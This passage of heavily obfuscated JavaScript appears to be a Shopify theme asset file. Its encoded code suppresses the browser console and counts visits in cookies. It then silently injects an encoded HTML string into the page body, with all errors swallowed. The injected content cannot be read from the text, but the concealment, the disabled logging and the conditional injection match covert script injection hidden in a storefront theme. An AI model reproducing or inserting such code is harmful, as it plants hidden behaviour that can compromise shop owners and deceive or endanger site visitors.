_0x289d6a[_0x4e9d3(1069,1334,1337,1294,"3lc2")](_0xeee7e8,_0x3162ed)},MScJP:function(_0x41f97b,_0x12be12){function _0x45b7ae(_0x25a8b0,_0x225b8a,_0x5e31b4,_0x251de1,_0x1e8af9){return _0x58e53a(_0x1e8af9- -1219,_0x225b8a-33,_0x225b8a,_0x251de1-354,_0x1e8af9-456)}return _0x289d6a[_0x45b7ae(76,"u!E&",90,84,297)](_0x41f97b,_0x12be12)},SRZhK:_0x289d6a[_0x44e5d7(1279,1389,1571,1239,"mY]e")],MTKFB:_0x289d6a[_0x58e53a(1661,1782,"5a1Y",1869,1691)],ZFXBD:function(_0x348b3c,_0x3be483){function _0xd71f62(_0x2544bf,_0x323248,_0x51ded7,_0x2dbcc1,_0x4dca2c){return _0x471e62(_0x2544bf,_0x323248-1,_0x51ded7-193,_0x2dbcc1-73,_0x4dca2c-425)}return _0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=VGh1IEphbiAyMiAyMDI2IDIxOjE3OjI2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
